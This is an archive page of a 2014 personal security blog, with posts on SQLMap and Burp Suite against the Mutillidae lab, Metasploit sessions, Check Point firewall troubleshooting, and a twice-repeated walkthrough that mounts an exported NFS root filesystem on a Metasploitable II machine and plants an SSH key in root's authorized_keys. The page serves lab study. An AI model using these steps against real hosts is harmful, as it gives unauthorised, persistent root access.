

After you get the HTTP request from burp suite to a text file, then we can use that file in SQLMap to begin injection.
Friday, 11 April 2014
SQL Injection using SQLMap to Dump Some Cool Stuff (mutillidae)
After you get the HTTP request from burp suite to a text file, then we can use that file in SQLMap to begin injection.
Brute-force Authentication - Burp Suite
Here is the basic methods to brute force a web app. I found it very clean and tidy. Nice work.
Thursday, 10 April 2014
Checkpoint Remote Access 'connection failed' Issue with Windows 8 or 8.1
I have seen this issue in couple of clients, they were using windows 8 and windows 8.1.
They tried to connect with Remote Access Client E75.30, but 'connection failed' popup displayed straight away. There are couple of SKs about duplicate IP addresses etc.
Simply, Remote Access Clients E80.42 msi file (MSI) is the way to go.
|
It worked a treat.
Monday, 24 March 2014
Mutillidae: Basics of Web Request and Response Interception with Burp-Suite
There is something more here;
- It explains the method to bypass the java script validation built on the client side (browser).
- After transferring normal strings, change the strings to SQL injection on-the-fly with Burp or another proxy utility.
Fun stuff! :)
Wednesday, 19 March 2014
Thursday, 13 March 2014
sessions (msfconsole)
Is there a background session?
sessions
.
.
list the sessions established
.
.
to connect one of them
sessions -i [session_id]
Unix Fundamentals - NFS Service / Attack Illustration
look at the Network File System (NFS). NFS can be identified by probing port 2049 directly or asking the portmapper for a list of services.The example below using rpcinfo to identify NFS and showmount -e to determine that the "/" share (the root of the file system) is being exported. You will need the rpcbind and nfs-common Ubuntu packages to follow along.
root@ubuntu:~# rpcinfo -p 192.168.99.131
.
.
.
.
.
root@ubuntu:~# showmount -e 192.168.99.131
Getting access to a system with a writeable filesystem like this is trivial. To do so (and because SSH is running), we will generate a new SSH key on our attacking system, mount the NFS export, and add our key to the root user account's authorized_keys file:
root@ubuntu:~# ssh-keygen
root@ubuntu:~# mkdir /tmp/r00t
root@ubuntu:~# mount -t nfs 192.168.99.131:/ /tmp/r00t/
mount.nf: rpc.statd is not running but is required for remote locking.
mount.nfs: Either use '-o nolock' to keep locks local, or start statd.
mount.nfs: an incorrect mount option was specified.
This is the message you get when you try to mount the NFS export.
restarting nfs-common is not enough
restarting rpc will resolve the issue.
root@ubuntu:~# cat /root/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys
ssh root@192.168.99.131
//with the password generated on the ssh-keygen (then add our pub file -key- into the account's authorized_keys file on the remote machine), you can access to the remote system. yay.
root@metasploitable:~#
The environment include Kali and Metasploitable II.
Reference:
https://community.rapid7.com/docs/DOC-1875
root@ubuntu:~# rpcinfo -p 192.168.99.131
.
.
.
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
..
.
root@ubuntu:~# showmount -e 192.168.99.131
Getting access to a system with a writeable filesystem like this is trivial. To do so (and because SSH is running), we will generate a new SSH key on our attacking system, mount the NFS export, and add our key to the root user account's authorized_keys file:
root@ubuntu:~# ssh-keygen
root@ubuntu:~# mkdir /tmp/r00t
root@ubuntu:~# mount -t nfs 192.168.99.131:/ /tmp/r00t/
mount.nf: rpc.statd is not running but is required for remote locking.
mount.nfs: Either use '-o nolock' to keep locks local, or start statd.
mount.nfs: an incorrect mount option was specified.
This is the message you get when you try to mount the NFS export.
restarting nfs-common is not enough
- service nfs-common restart
restarting rpc will resolve the issue.
- service rpcbind restart
root@ubuntu:~# cat /root/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys
ssh root@192.168.99.131
//with the password generated on the ssh-keygen (then add our pub file -key- into the account's authorized_keys file on the remote machine), you can access to the remote system. yay.
root@metasploitable:~#
The environment include Kali and Metasploitable II.
Reference:
https://community.rapid7.com/docs/DOC-1875
Tuesday, 4 March 2014
Debug Policy Install
Debugging a manual
policy pull from the enforcement point, and push from the SmartCenter, like so:
fw -d fetch <SmartCenter server IP address>
- fw -d fetchlocal -d $FWDIR/state/__tmp/FW1 &> <output file>
cpd.elg files from $CPDIR/log from the firewall
Push from the Smart Center to enforcement point;
fwm -d load policy_name gateway_name 2> <filename>.txt
Policy installation fails with "ERROR: function or table < pgm_len_block_code > undefined" and ".../conf/updates.def"
SYMPTOMS |
|
| CAUSE |
| IPS definitions are not up-to-date, or do not exist. SOLUTION Perform IPS Update in SmartDashboard. The issue occurred on R77 env. as well. |
Thursday, 2 January 2014
Subscribe to:
Comments (Atom)